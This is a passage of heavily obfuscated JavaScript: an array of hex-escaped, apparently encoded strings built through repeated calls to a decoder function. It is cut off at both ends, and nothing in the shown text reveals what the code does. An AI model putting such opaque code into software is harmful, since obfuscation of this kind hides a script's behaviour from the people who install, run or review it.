919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4